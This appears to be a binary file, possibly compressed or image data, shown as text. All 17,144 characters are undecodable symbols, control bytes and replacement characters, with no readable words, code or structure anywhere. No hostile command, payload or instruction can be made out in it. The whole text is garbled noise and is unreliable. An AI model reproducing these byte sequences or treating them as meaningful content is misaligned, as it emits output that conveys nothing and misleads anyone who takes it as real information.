��w:y�^�P%�f-�}se৥mZ�~������C۳� �.����h_�Sey�oY�6ꜚ���b4d��@�y@�,*��$z8���b�Aq`�9�wC��nnQ�R��Y�Ã_LѴ���i�W9v���� �>�Ad�ux�_�ڪ��'�纔�뢈;�����X}Ï(0ʟe`���x�]�I_�_�I���ء���X��w�Z�^��NQ�긅����>c{M�ǎVZ��|MD�����6��u�Y:����A���W������M���K�����H�kx�����M�iy� ���Ua����r	���Y Đ �(�ŀg� 2����,��:�C%)�;�6<����wb�$�G��6��Q���±'���hBB�0������xDhg*�T���y���B�e t�S�2�5_�8��\����k��ܡ���w��g�u���� �����(�4�	G:ӔcG�]B�S"KH�(Εӑy�%�"Չݵ�ɰn��z�7�C��A�<g��א `׾��qi�J���Q�Ӌ���h���2@�Z�e3&��0�h|���C9̼LB��+���	crS���5U�#��g����p؇�����[��i���/{�\#�ȕ���%Zԥ�|�n!t�Պ���j�|_�U���g���������]J�@�]¤���J:�"!ͤ��N�q��7�{��M�%��F,P�\|y��7��|��[Quܲ�Z/_֛;��b����ҁ@�gx�����:�mٿ�>_rI}ˬ)��)��!|.ծ�v�*� ��sB�L�{�R���E|��{���!�3G��Ι./-�m�U�ҧ�,���I�r'��yD����su��F�1��<�Ν�]3a[ާ\��aݫ�e���U�&o{?����G�M	^Oۜ~��!�.P5��m����-.�y�S�
�l�1E�)Y�}���S�B3k_D'�w�m����!桖�h�iZ��s^�K��v�k=D���{0X4�9�R���l��Ù�>����V<�~�������.�<�
G�574�.��'b�c��3 "5Z;h�s��!��20���Ѷ%|� �ʡDR;:jݭ1�D�� �J�6���a#&�4��e��s��U5s��	f�O�B�=z�ҥL�.u
5�i���,�֭&�}���kWa��r��/iΦy��U�8dՂժ쪚�z��m&!�2b�C�6ՄbSN�����2��Ey�j8rƌ.���%+�D���hH�k��PhP|HM�����0��˂a�70�F]r9�� q���rOŁ/`w�8��.�H��	����7�"�����G��]����Nt:Q�E\�+lTG- #���HA`�.�`�	��L]� �2J(+��Pa'#�����Fb�!V�C�h"�T�(�0��؄�5�H[�0��ǋ�t�clA�hۈ���d}ޱ��=���IX2%�d�$�b�W�"�$�~���u�2vm�CZ���DY�F�L�'#!�!j����*S�q��SQ��D����TRM5i�O�Ĥ:�dJN�!�a���UcсXb��VYf�\p�%W]om��^�yDH��Yaˈ�*U@"Y��F6�JU������I"��ڟ�Zk ������*�ٕK��[�����z�UwD$��s�W�'��rs90y�vB�{����~�)B9+(H �	�@��U0���bl�1W�b	Z��IA�����&��O�����h#�1�c�;�,$���d�^e�Z�\��V|��
R[��z'\�5|���@*��p����fǹ�`�0�$�}jS���D(L�
DO�����@ؠS�6YJ8T�F�5���k�T%sjX
�Jy]g���M�n^+��+_��خg�O�U����c�
��w��e�8�z����֒&��N,�m�1���#�J�\��/���k\�]]�|C�[���^��Igp�s?��c͟p�`�x`|��H��Z�6�}���)�҈\F��͌f6���r�@�H���9Jt$���dP��b���BJ�����0$��L+#�B�J��HCn8���Iy��0� �-P.����8�@J(�\��'J*(�R
0�E91[q{�X����i�X��ܫ�a�n�1f�����b�O|.U�
�����a��#c�8��<
�S�iYG]��Z�ٖ#U���E%�M��w�u�_a������]�W��ǥ�y�{�Ӟ��ǞPj��@�P����&N�� B ��i���T�4 1	�� 8b�L�e<Z� A=\S�?@� ��(��%�U�D�k����B10C��J���(�K�TS>��τ��M�S�0�mP�t��߅"�C�qQ�p�@�Z�Q#�m�IL���6�E��D��P��H�H��=�#�x0��MwbAEM�8d-拞�W�6�ō���Cd�Ύ���):6,��.�Wd`�՘���@�Sj� ��8�3���hI�\�y) ����V�u���Хp�={��,��W�'<�tW�t����b#�1��1��pI(A����Նgȳf��	�mo6��˹�
�6h�Jk���,qP��,��P�0���]�֔��������Y:�"��j�� ��΄�1�nG���MI�P��GC�Q��T7	˼ir���è׏A��]�ʹU���y9����:�BU��H�֋*�*��U$Cgw_�R��&�I���Ѱ��EY��0�C������B��r�|��(�7�	���[���S0�����+���yX�쀗�0�X��J!� �M����ge&Z���\mW4��HG�2�C�0˓��Osd�OL��LCK�o3��G`d�u��q� fDt�]�X�7�bT&2��ug�ܘVwS0qiGi���*Qo��4L'�<����FͩY%_G�W�n\�N��i8F����D*bH��n/���Um��n4�d�Hx�?1b.m����^ij��D�5}�k;J���`�mX{Α�\�K�-k9�pb#@1`
3cô`*T�d&���<��a��b;�D�-�s�@}�ˬm������9�'<�ԥ3�V��ܤ��l68�>u���y���I^����u��#5/��E]2���1��K�@�AYtq4	�w+�ҕÄ4>D2�l�\^&�u�[�P-'ߡ�q*��F�Qw�jÜ���
�O�ZW����d�h� W��p���|R ɛ)B@�l�GB��Zއ�S�����L���a!�����y�x� k�#�wX5݉~�cd��SC�95htmeY���V�D9���w�	>�"�s�k�8l��[Ζ��$w���a�<�oʈ/��[U�C"i�C��+��Z������r�z�.�(t��)E��o�5�L0�F���>g)��`��f���Q5��H8�S�� k�H_r�_��9J�S��v�}s�>�C�FC���v8�bk��k�k��`3<�Ba�@7�"$�a��N�|Gx���a� �{�m�/}�/FHb�JcJ	g��&��c� L�z��y]�$�z�02�$L�@h�oشoeH{�7e��{���4��dJޑ5��e�|�J*�<�ч{���[�13��Cv`}b&Q��;�GYݧ�G�<0Q(h~�f��'(+��e]` S�.'(��)>�%d�}��N�b��S8jA�&�F�7`��'h'���['v8'�%k�;M���v�2�v�tr2Is�?P��l3�f|�we���b�fm�I�d0# #0 ���Nӆ>3�mȁ�GHC��I��>�nW(1=�?s���L�g.a(�D�Yh���ejhZ�wA���m�)�Nq��HSfd�w�q:�N��O��q��r�H�ط'}�}��DtS�E�(��wsԸ}*�*�#�\'��AB�� )a,H��vT����ȕ_��u����CهjeIU�#v��_3$'���8��Kf`���1���}�=�H�n��6���j�.(�aS`y-p=#�Q;H�x�`��I��WWI������Fm�C@���G�W7�y��n�sB�"oL@�����M,��M	pm�{���{Y�b]|��f7�Z�r_�Y�|�C�+�j�I}�$�Д�N�A]�g����)<�	72�&As$�ڲ��L�tq9Z)GOw+
���HU�H�͢d9�����i�j�U�pyj��g :�d�h����`kg�o�`J6NG��w�T�kv&�Q��DzvhOئ���?H�4ڙF��VCy��q/4�&p ��c��X�H
Jq�@MR&p���R:�lHN��D�MFy�I'�0	7�{)�O�ͱBa���a�P��N�G}��' �d�Ad�i%>�U�)S�ڗaEQ蠓(��Z%-'D@�b&�m��hT^�9��*����*	�Hwi
K�t��v�����j)C{ ����31�7��#��R�����Z��èz�ЂB�-AG��9���&�B&�;�� {p
�(����m��=J���%�x���d���BO%��H����N��]�zWzl���f����#YM��|�9�����Oz�ct�5��4%z�6g��q"g�֔��6�Ʊ����;虗�V5��OS$ˉ��}�J�z�L��
��3�k���������6[�C�:�f������^WF���� ��@v�Ǩ�y-#����'g����@wL��������qX�@q��V�y�x�g��m��: � �7�㸏;�x��W������P��c������41p����گ�Z����[�Ć�c��C�c���bz�=�B�p
��G�Nx���Nɧ䙻 a&׊L��Xˡû;���}z��J%����ړ*��z�*��5�����Xt!9b�T�
H�*�b�tY����g�u���Q�h��ʵ�;VmEpl�����"&�=������z��#p�@��|x  ��w�(�m�+���z�@�!�_îUȚ� ����Qچ�[����bXV�à+���e�z�j�X�:�ǧ6Pr��Pn
/���w�^��V��N���-!{�&W�����$w�2�ŏ�E��c��B�O�po�	�z�|Q���J�~ u�ڴa$���:N)|ܾ�,�z�ڪq�u���Ak:�[�T{U�
��ku$AZ0Na$p2W���G>�F�ڦxu˷�x0 �@��� �����J˵Lm��OR
 ���I?V��SLRU!�baP��P��,<{��Z��\:�=�{J&�`�<�[��翫{�A�י�����`bQ,����L�k���p�\�LzgfO�{f	��^X2}�i��Q�d��	�+�����ó�[9jg�O<������{CU�é�sYvxt��F`�ˉ�g�x �̴�IƇ����Ǒm�,�ض�G��ʨ�x	 ���ƶ�Գ|ww,��1���X!L�������gUN���O�̝��e-��F��:�4m�|��������$i TqqJ�q��qy��{�׾{ϼ�ź뱮��"�p-Yh�QK^�]-Mz�V��
����is̟v<�t��e���"�HHN�ѭ�!}���'�uol���;zQ�1���--dU<м[y&�|hZvvC��>� ��� �@�ϝ��xH- B�N����=������T�yC�� �W�'Y�����M�<֜u��çե��˴1���K���`��f�c�]�o�z�&�Ώ`σ-g\��;��+�M��4Ok�ύ}}�\�m�\�'�jtjlŞ�Ɗ�Um�@�w\9��l��Z�т�ڮk����x�u	������I7��paD9(�e�������tK��M݈ ��`N�0 �Йm�9�߭{�2f��R�H
�Xm���ޑ�	���b}�+<�м�1��MMkM���ҙB�y�,�����Mؼ|��[6�H���k �;[L������6���>|� M�r}P�DF5�K|kLb�*F��^1���9�aD�[��b��*���1D	�|��ۃ�~�D�+�j�Z��C�q�N��ΰ	}�ױ�[��ح�0�@�����_.���p�`��}���K��16�3���?��Gz��6$"�(.���W��;S�Y:�i=p��14�s(��A�f�!��zw�8��ZgD���D�3OQN������ꊭ��G|W[
��#���!bd@oO!��0�Tc�;~7�9u<�=����8Xe�����ު��xT9��Ⱦ��K$���k�ݗ��`V�A�h�<�
"�-`��|ϙ�����} d>���=��]�{ ����k.�k ��&U�Y;  �X	߮�w
��=���Sڛ�}�S�M��񯿛��a��֜�!~;�̐�;L���+O6(��W� \���{�-��Tl�~�;��5���jOB���52�.�nk�r��?5�jfd�l�}�n��}��&,��`�P�i}D� a
��e�T���B	
��
�N��[+�j�h�FDXLԨq�E�"%&As)�A|TJ�RK�Gۖ�jW	��<��4�ބ��� G�H /���Fe
b�V��l�)���.�@�F���mݺx۩Ӊ�r�ji;4Ԝ�D�2��F�n �pXqō?����3�J�[Y�J���i}Z4�ѥW�1��[5�PT��,�'�֬Yo��23�ݽÝ���/_��؅!��V�L�?���ELȦ�q�H������jˎ�8͗�N۶����{�8R[��$�_�ձ�~G%ꏅ#aCDP�YY�-��E���.�pA1@�X�C/|0B�.�Ђ�!
2Р�d4�W@�#�h>@~�&�O��: A�?�@ʨI&!"BF�d�g|�po	J���3�L�$����\裎�LsI�0x�I6P2N���'�|C$-�$!�Kf�PC����ZJ��J���R
*���+`�T�����&	���TSW�k����bc�0A"�L
Zi� W�]$��z�8�T�m�aS�m�d;smYޒ}64� vڕX5[V�s.��5c:O����Ka
o1���2 O��႕���]fٷ�;e(N���_?8BD+�0�)L��0�T
�`�c�7�8A5�X��Sd+e��H+F*_t�EeV@2?f�1�8>I&����a&�T����$(憾l�.�foV(�ĥ�#���!������]4��'���l'h 7�`��PC�>4Q@��
J�J Sx0��*��B Nm���DF8�HU�T�a���'Wk��'Ov]�M�[E����BG��� {��g�-�X�x1�uXg[�e��m�bs�30�c_���T׋Z�y��܀ι�.�Kn��2�.{pp���xze:�[l 8	Kx�����/$m��oa�If�c�M���׸q�I$�T��+k��d36�g�� {䣪�lDsӒ��95	JQ`elb���Js0�̨f��=�kFk |�f���o�5�^`Ҷ�qn����"�l�+�zJT��D�pE+Z�ԣ�Í`=fa�
�2�!Z<���Ӽ�s���>���P�|�hn�;b�x�{��l�,��Z�Ҝ�r�)/y�����?�kUTN��.�1/Ob��v����h�_Z�Iؗ�Rl<��H���ذ?Z�����,��3� C@�(���֢꼬 UB�T����R�f�!�p���5�v�KZzږP��e�LB��v�l|+�c0*��S�H�6}1��,T��D�]�+SI� �bP�8�+Y�V`@��x�9h��\b�EZr���,ǽ���D��d,�K���@��R�)<lv|�#N�S>���O�P_GTk�3��۔�,�,�p�Di%��:Y�d
��`�O�kn13��`p:��!A���qy�^�%j��&VKT��,W!��Be����&�3k4���d!b���Pi����ɥ�`	�)L�4��B6��k3:I}h��i&�Tm��OC��HyTCu��A�Է��JW��R�[����:�ű��ݨV����ʤ5]�l�"`�Q
�]dx�]B�($m�^��֧�m$ �ZT��F]���R%��3�]^y���Q�\���JK�}#��WK9���gUkG脎 ��bka@��r!R�	#�[ �Gn� \��E��v�^u��5v6�L,$���gRP��%k��z0�1�R{8;�R��?��/|0r��u¿�s�ӓY��3[�6K�D�T ����P.p5���E��W��Ÿ�2�[��0�c�Ds��/z]U���W߅�焰i�5�ey����&�D�$Eݧ��y�mN�����q]\�N&�R`�PW��z���:>�`��#k4G1J�-b��t8
R�C�&��:�_h��1���I3 3kQk�J��Y��H��Nj��l'����)[ݠ�����z���TӁڄ�xb8���8�j�6���� aQ7�L�Q�͊�x{ .�=���A�-Z�O�-H'�-�%+y�N?�1��yxG��
%�|���%��h�nԻs5���G^�ѾG/$T�8�6������omI�a5=ڹ�*�]�i�3v�ɚ�e�GΔA�O�ʵj�a��_O�mE�چ�,�=!qo[��O��[�LcICv���3�\�N�l6#r�QA����D�����c3���;��z�Ҵ2����jZ��Aj~uŽ��4�{K B�̩=�\�|�RT�-*f���n�����)��;v�C�.tB/�����\&&;�ӛ,����A�z��[�[�V��@��6�$T;|���+0�P<u�;:H6��!����#I�����B�+���[���5ě���1�i�T��1q9�����&uS&!�/�Sز�*8"Bѫ,|S �Ӭ��2-�2,˲��vj2��;#t�1ۏ+44|ؿ|r�ҩ��3H��ȳ�z>� M�8F����>�+��Ӿ����#��s��C��"[)���o�4�Ѯ�ʹ�I5~Z3��:X�i��ú|������� ����������h9{�Xp.A���@	��
�	�Q"	 a�),���r�+�q!�a��K�lk�Ǔ+sF�A]+A$F�Ĭx���&3i�i:S��=����ɬ%��x�F���;��t�=%�2�P����0��)ق5z ���3@0Ȕ��'��HH������9�H��Ë�Ȍ,>?a��:D���j� ��+;����P��c/��:�����/��DF�?�����Vi?��В�؂l�w��k������c�Y| ����dJ�@�Y�u*��`T�_�b<Ʊ4FF�S�TQK/Z��˘�$�r�6,��v8y#��۲�s�r,8fȷ�\�(S�~�1�Z�w�0T��*l2�{�Ԛ'���ļ�̔�	�r�@��,�#z��8��89�-0 �R�@��͊���ԹY�͖\� IM�L�䄊<E�|IG��+5��:��IL\����,���� �	?���TQi�cD�h�ʧlJ�������[����Wb�Xb�a�6AF�$˲|�KF���\��,<�<4Q�T71��6�����Ӳ&$L�JP*̠4�]��B�GǬp�|̈3�8�����lЌ۲�����0H�J"ѴQJ͈J���D�����"5Ҍ4;đ$����,Nz(/�˗���LN��C�L�X�D�S-����RR�Ν�� ��㲪]���l(������
��y�ʫ�J�˻�!��@�"Դ 5A�̞���yA�L�jT_��O���}��L���K�B�Q�T	�ˮ	�(��mBP��GN�\$�X-Ѭ̈M`��{QS�%r��U�� �`�ѣ��5>�Z�)��#Rh�iER�I�r����  Nc!� �<�R�\�KDW.]��ܣڐ��z�t}DE����Ċ�ՕS���RT��a@7��Aӱ�����\��lJ�T��F�܈���DU���؍]�c�k7aDT�1�|K�-��P٨��We���B2�{�˚�P�7B�@�@���Ò,�}0$kP��U����[�9S�� �D��t?Di�V��V�K��(�D�W��("�ִ�V���+U�kmRL�VlŃC��,7�׶��u=s�D��:w}�0�r忧��EӜx��\��(38�NBJ01�S�D����<��>����PRx+ËK��X��X��T��e4ԶKEF��M��3U�e�(\��7Uj�ƴ�Pt���LU�� �V^���KY��zr��ݧ��/���D��9,�V��Ҭ�R��Z�� ����_��_��þ�4�%D�:�W�"��S��\�<Wu�/�DC2\�RJ\�3�5��C������MJAE�<�G�!���0�KO=�@��O�\
�X���]�ս]֝���O���P��]��O���K] ���	� ��Uz<�m��"L��,��]VѲTe��%��=+āt1���?��D<���%:�-_= _7n�8>��}��][�E`�_��VM�Vg����[J�>`�R7#\x�W�<5�`����5��� %��L��:��3��������;Ua�EUvaW:��aX��E�`�]9�16�=�% �]uU�Y�ʏ$��%�d
,͒b��uGd��Ŕ�X�Gɜ=������#������rV/���I���.�N6�[�����{`шR}n�=������GX��g~.��5�H4�OS�v�����Azd��I�0��\�W��f�S�VԞ/��`De;��ܹCX�"�xr宔��p�M�"�����ie�T�i�L@ɢ�ur���Z��]�)�ݽ���٧',�^WZ�j�c���X��u���^2n�ӧ:(g,���kY�P,PsNgu^�:X4�V�����_$mI�V�V�5�����e�_9轅?�ƿ,�#>\���F������/��/
�Ɍ�]��5��ΎCK30啾S��@
�J�L�Znf����6��{mզF�5��iaj���$i����Jb;i�� �",��ƪvq:LkRjx�{Py�ބk���}������6�������kP���o����'l�,Nþ��!���Z_^� vք�셶lv�D�S�I��ퟬdK.�x�&��w!٪���I���S.a=���>i:`��s�ye��A�Fm�n���O��Ǝ-r /0*OGPYMmY������$թNǪ��Nj���+������p��Cqf* �st�9�o��s��s% �;�d�l��@ğK���V����E��
�GdҸ���E������g��$
&�W����iq)7�GQOS��R�FZ�J6@�!_��r!����e��i�������!�Oz�!f��DQ+�r2G�����b/oǠ���C2k&k��ݫ�l=Le��e���7H�[w:�s9 ��s��s�V@�s/pB���ƴ^��R� '�����tLOxEn��G�މd3��Ng��I�R�hrY��x�To1šm�&�Y|�~�����J�a�?q����yb?<��i#��� ��\�u��> �1!�njW&0w��)����jgެeGa=b@,j^zm��M�d>f��r���3��z��J��7h�(H�w��g�:Og;w���>��F��|���w�q�w��E�Ƚ8���p�F��.��r:��t��l��Ɉ�8*��5��b�X�� lK��삺aV�ܕ�o�Y��R'u^7��u��a`����u����.FÉc�Т�n����s$��Q�z:G�ڷ-��?zf�Kn���go{9�G ���_`ܘ�7X�(���k�o{\p{w��4x�u��{?_S���fAC��۔p���B�(��s��x�F)x�5�p����P�P�A�o�Ԣ� �P�\>X�&/*>�js(Ѣ|.!�B�S>8�%zt�Ԧ=�^͊jP(S���ꃖ��fٵBV-��e��
C-43-�k�H���u3��+8��OYlؘ�8��,��{�1��]��m:c�}��L�O3f���T�����׶�N�`5o�kZ ���[�:�L�ݻx������e����s�v��+SFjTx�2B�r�f�����Ï�����yϿ����)�D���Q`�������癃&�$J8�j6�4��L�tP��aqE�T�pS�
��RǊQ��".
��Bo$�cQ�QE�?V�F�P,�d�M����V�S>t�Ee�F!aA����Y(-Ĥ��ē�Z��Qmn��Ur�h��q
%�pnE�WM�g%S�!��ҥ���N��(tǱ���nX��tA
kH4�b�yc��*Ya��b�6�����G�}����^��v�n�֦�'�1�ܯ���ș�,��9�,p�vg���~ہw �&D�{�̅v�3�����.�8`wە�޶r����7#�a�oh� �o��2�jl�"���'PwN�eXntq�uԸ��+����@8�D�[�l&�*�<OWnT3H�JN6�E�H�E��{����>��Hw�Rs�Y�zB���O�T'�~"�5��7:�h1��J�(��l�|�W��tJ �TKʮ� �Ba�)�	d�"Y߃�j�����戬����1����٦���n�ks�+,�;���N*vu�L�A�ֲ>����;�v�x��;a��_�����o��r�� ׋����o�K�;���{�K�=�Oy�2j	� R`\3����uļ2���O����\
'e
�H\��%Z@H Ѵ35��MW������{���!�&�
����Jζ	U, �*ۡ���X�%؈�+����ƈ�
�*�H�0�U�NE�O�*U�R�D+�Hn6����x����r�*]�D�,*.�5&TN�(�(���uɓ�2�0{q�w&�]x�c�?T�<�N�e)��0;���Ը���*��s��D�W	,a2��е�D,P��7x�/(��x�8�����ѣ̇>��/�0AYNT��"}�����0c��zR�>P�Q����Q0jR���8a0����$��5QQbk�@ô1�c���.��M�f7�Y��~����0tH�<�8O|VV���FC�$�&�bs�nb�i�S��B�e�漭l��V��|'��a�q�;�4����z6�:�T+;��c��3z���� �7.���`��##.�'(���H��]��J�(��TO�����?q�̕Z�I��Ԋ���Ro�E�b�� ���1!8L���V��ԐY�g^P�v�&ږF-�Q�h�����N��8l�L�)6�����*[O Z�2��C�!�y�%
7����J+ņBtt�X-kQKE.����к^7/�Ү����{�ޥь�(K�!/=�q}}�#9�ܚn�v�ANwJ0�ao;Z w�T!�G���\$ޤ*�����x����	��m�7����)@���l�B� �Qh=�㚴�؂�d&^�ʴ�vmk�L
5eB'�����Kl"Z����8� ��.�pT��!eA�7��V&P���Z���֥r��hent���b�X�5���'O����mFqۼ�1�5ErC�[�򶤳��� )sC��c��:�Y�>�p����t+�p�b@E�
��#Mjҩ��������YMɢ\_�.z��@��J(b9h"Ӭ��Y����������b:pb΄��4a	KL)_��Y�D'3���13�cݒ�Z�;u(Y��
2@�	0�/Dr���Y,hu��&F1R��blz�Z�ܦ�pت�\�v�2���-���^�w�fUej�#�SC����=hCЍs��WQ74���$�'6M�t)�o'��A#0�)F ��K��/�CX�5�$�!�*WG6�քx��Ojk�I=j��
�����˚ǲ�(�
����*�G�	sv�8M�A�Z,8k`�1�^q���O?���yֵ1|�[w{��w��v\-�ȩ�6�/��k�6����KaJ.�k�l��흟|��"U#gfL��C�z9M$��.���zu��y!�WY����l�
��7�4���h��>�U�$%1������7!���C�,�ϕR��?�2�1y�s����`�&/ޝW?�MȎ��*��"�	�3V�����Xq��m�w��˶g�N�L�n#,���_�#ԏ)�h=�)Q��jA��i�u�g�E	w�T�1�Q|XWp��a�p	����m)����@^F���NA[���t�w-�EhL�~����H��S-��`S/�^��L
l� Q^�_
��R������1�W�ڂ����U�2�!��l5Y�<����49ݑ�ѐ�������d�
*Г+Lé��f�?����)�\��]�,��aN�$�J��A�u�=�zb5
9IF������M��[�"~�����"-�����!�
N��������eH��T1:R$��wyD.Z3�tD4����6Z^�DQ��!�#|V�8JTD�^�c����HjE�!�1�9��;jMXP_�qE�= �Ea��B�#@V_I�(�8��� ���vF���Ob]$2!�\XK��"2�&f����$��l����}�CQ���b(�[K%�p}*��M���bOO	��+���/�0\�Y^0L�=�V���2J�)���	B�����|�5�A��Q!8V!�9	$�#1	�\�\�#]VE�=��Y]��	]\j�.�_$�h���H۬���֍J����=哫Ġ�Ma&b
q��a`��I^�H�cH�`�Pjrb tL�f�m�b6�������O����fP
*�ߍˌ e�r��� �X��I�UUURguZgUrWH� Ve�5�X���+�Bޠ��/�g8����a[j�^����e:��}��FXrT"Mϸf&zi�UA�Mn�4lC��!۰��I�b`�ae!F0��ԔE*Lg�a��_�f$�f'�����b"
&6���kRGL���C��"�� 4`�.��t�"���)O�4���~a7`��nL��Q*��i&s6g}�`^t��T2�tvɘ�)U^g4��x�%6�L`��y��z��{f��\\d!�#;R�%��!;�BE_nPif$��`~�a.�~A�Am�"CZ��D�4H�adF "!r�݈�h���-�i&�Hn�6��I��%zbK����d�J(�b&��� 1p�v��foW��/��)f �Q)�!��G��.��x�=�#Ԓp�i�vk��險)ˬRX��L�ƛ�i��EZ��1M |v�[��~.~��/�%^���e���T�D��h��"�N�qԡ'  ��B�hO��Lƅb�a�Q�E��:�����m���*�]�"��i�i&h�*���Lݴ��@DF�������[S~��b�����Ҟ��F�2^�&e ��.�*ꔺL xi>��zm�t-��5BG�����C9��D�,�����.���k=�����c���q���#j΅��_�~֯Q` C9,�MpH 1��i,�f���!�Ё��&o��g*���(��_@��I&(^�$�%��(��F}ԁ�F:�b��&rI��%���b�^ vk�2/�B)���>m�<���Y-H�`�~)�~����V���o-�����ٲiw6�i��p
H�ükZ�b���o��+��m��m}&X�����fi��u�.�Z,��]�����F[�ޡ���bƆN� ~,|���6���f߉��J��KRJH����|k��'�N�b����%�A(QK�қ}��oޛ�ZM���h��"9kR6���NN^!no��&�_�-~��������>
�m���XZ!��¯����/QH�-1���\ʩ�o;p�y���ܿ"�;����R���*l��M\�BA�����x�Ų�^lc&*L$�p��,FNaF�M
[a,��7�VNGr.���cpnC
r�	dgv� rq���1Ϣ��u��~Y����1�]��k�R��A�6��j)��L�^b�2}-��ئqC���<gc��1�F��'���N���:
���%[�-��'����I]���ٰ$:Y��t�!f��a����]X섶�ee]���x�fN���d��l���I�&`�0[���.%�.̊"pu�'�[Fq�1kh�^�U���m�����K��f�TmB���h���ve�z2��:��ѝ��y\\"�\�3���;�O\���ֳV��@�37�e9�/5�k�M���A#����&v2����&rBCIPC�l$R�$�Ddo�%/Yc�ҡ<h,*T&׵�b��`�e���]��V.�݈����4.��D�%ޮq�Hu�P������s4p�y�R�,ҋ�v�sV�4�Q�25�Ń�qn3���MY��7��u�?�=8B4K��B'A#�7�uU�1<�/]�1������$��[����q�J�7vT��;�SH8�+�d+�]=X�˞Mb2p`�J�8��&>�AI4C�l�f.5��S�� ���v]���rj���
�E�����/)��/�$��r5zEC&�^2��p�3����`�-,Z��f���Ie%4�� ��`��c�g.h�{�/���h0B����Y5r��7��o<��~����]LGD�'8=f`�xBحC�s�7��
`Kx��}'6}�L���B�z^q^�f6A광�2
��#vz�R�U��Ul(�������_)��d��,��Ŏ�*i�z�I$)�Bp�0�z������Y7��H�L9R;�0��p�+wL��Tђ �O�M�!v�W���B{��xz#���y��{�	|���l 2��H+ܗ����up�I+�x]0,�������4:���:�+��3�D�0��i�q���i�?��W�'�<p �z$p�ㅙ����GG�@���/�6Ri(�<]�a$�8�����e"6h����٤T��i���A������R{1��r���U��-U��ws*�����W7�������>qSg���/HūwY��{��G~�?��[v��})|P��?�� �c�'�u�q��~���Y�s���o��=�;Jn���t�7�����=8!�|d�����#˚>�$|��GrbF�r}��*Hp����ϸ+x�e�pJ_�id��V�7�����6kE�S�s��N�{��u���!'��!zy;@(8PI�n���J��۩9g�4���(�	&�XǍ�>�[�C�t��B�1��S/�Ĥ�e&%�0G¤���gP��
Ta��Wؘ$m��1�TDu��էR����d+����BT)E��>���A+<5��%*�n�Vs�
�Г�R����T������"N,\'��!U��p�c��2en��Y�b�Ϯ�$Q;���8fe%k��ƒ5;�9^���΍{�g>�{���Y��y'W����ζoG�>��p�T|����!4��hfDE��%r]i������5���-6��Zz�2l�'k�	��AP���:xxP�[(���f0̐f2����>�FZ6Q7�)Ѵ��3���\lq<�Nl�B"H��������~,���R	��T���Q�H�FV�D\���d�L&�hP���@!H 0?(3WP1a�F���(��(ZIN�::Ҥ9�������O&�ht���:�A ��ǣm�/˲�
+����RY�<لK�-��
/�z���8�A���x���&{u*3��"�Ɛ�ʅUO�5�_AM7�D�&�
����pX���i�3n4�ݎ�6�գ�ۜ����	qoƦ��`D<4=�T�쑣�d��� g\�)�����?)��XA�!�����B�,R	��b����Qd�@fqd�Wdq��2x�%آS����.!�OBi��n�FI	:�ȣ!M�b�,�L����� 1�,�(�H�j,wN)�7/� �9>
{�m�x�N�Yz����З��  �>F�]5��t��o��1x��(biV�Q-���߾y�����XWk-����,�>�/YV����8�X�[ͼ�e��������X�ɽ����[�϶��5��ܱ�]�^$���Un��L��QFÛ�G�)��Z8xa�Nx�,v0A:�\z�)�X�5��d�Tܿa�����H<h��y�b�r�O��A��qq�F�����iO?��LB�Ua!%,����0�p R���PC��m\��>h�;�iMGb��� ��z�@�}4���g{ ��ŧhX�;\�~#*-nQT8@��*F�����R���ю)�V��u�Y�3�C32�@�}�J����KЦ\3����@��x�3�#y"EףQ��'"p��nxE�ʁ�鹫{fl�68�w�fW����K�A�sX��41:����-4��G���Y�L2e�f�-2QbQ��	K>Jb�e�H�$GΔ��T��&	�G0B;MKo����BPt��Q��Ԫ���Sk[��9(��m�	*��Ͷ�m��נh��nʧ/���E�ħ��dK�,��E��tɋE�6�1�NR��(6��3 �vD�l�݅&���2`���18���sH�Y9�+^"��GjG��C�lD�wq�=�PD&�宔���h�'�7����]k�`��0���c��y�W���"�+���GGU SEL��+�L�B���n1�`\�|(:W\ 'pΉO �ZĐ�@"M�� &1�)~���;g('��NA��*�F,��$͗����B]���ԮV�7JaTp�Q=����e�\��{�K�?�9n9g�������	.�G?
u���N$q�Ѫ��w�IjQ�gUiEr��临Z�U�@���c����yeb�C�ý\���`�)S\�Zٰ>�@�t͂��[ ���.!T?1b�Y�+`��Tv��1
(�.t<@�4�i��LV�m�I�q�pJ�k��+B�:h)
�!�R&��iKc��^�4*ɖH��X���&Eihu����e�G��}A`�X�n�nF�88�n�����H�l�-:�)BUM�������Fn=G��L�S�n�RP�	��o�e��@��FkG��b����8�3��oT��_����2�QZ4�c�l�,M��J`�(X@ܠ���^V�Y~v�C��YW�]{Bk���ʂ�ɋz�����n}2?r�c��m:��Ԋ8�wc1"C�� G��D�~�	U�������!��j�+O<�"D�Jf��2D�kޭ���8��ܷ���9}=c�V�����2~�_�TU;}�! ��-���
���c��E���`����
�S�M�X�+3�ʏ���yTMU���v�/�i] D�����R�~���z�W箊e,�n��P�n�{��1������aĲj?Ϋ41��3֌�GP�+]v]ey��m!��_�B�JMB	�$j"���d�+-��
g�k��z�S��d���9o�;	�[[0�榎(�{=ks�I^�?�]f(G����������ys��J𽂍TuK��s<܅���ы��3Je�I_�f�����^�<�n'� 鐘N���� #�ގ9Zm���vp֮��(P휊�v�����6�4���C$�Κ���E���5D�r6���*A�-�L�v���GBpp��g��
�,>�C=ԃ��.��)��͗��a>APpVB)���-|������Ʉ�aẤL�i��D�^h�f�oɰFMn��$O�/�>��O�DP��-���.)�b
� ���Ot��hg:B*�v���-�l���@r�?r!����Ю ����	���ј�K��Ω�#d��� P -p�'{�����nxb��͋��3 ���2��Xn|�ث�b����~>`��gb���"Ɨ�G����~����W�=&���-��G��AF)D'cT	��H�z)%�@���,p!���&�|�F΄����/!���O���"'ž��n�T�������Z�$M����BD*M��"�"����o`'��+S@�6�(dz�2���ި��H-�K�֨����^m�Jǎ�x��2Pxt����ҥߣ=v@��� �e�@�B�Q������۪m��G�\#>l�v����*���1YN=�Ë�A��Br��A*s
K�?0�h�O����\O�`KN�K��[�� �P~�l���5#�>��@�g�im��G���f�!8��Uo:A��+�0*�)%�* o"3�&��u�1��+��� 0��(��4��+���*x`�8w7��Ej**]+a�
���>���G/�C1�N��c��Q�Dx�!t�%�.|D"�h�a
�}r��>�K�j��}l�.�ű��N�T)���n�q����B�"��}ؠ2M�Q�2y���,��	k^���ĝlϴ��L��i�d5ቝ���L��,�����R�|�J+X�"զ7}��6�#E|�A/�A�h&%	S�8F�bf%��e�����?�c5�S�F�#(�rw�����*��agbj���;U�S�g��s�d�7pQ����+��r%�r��4��ﴠt.�-i�1�������D� �@MCYƚJu�|�0e$G��*�.u
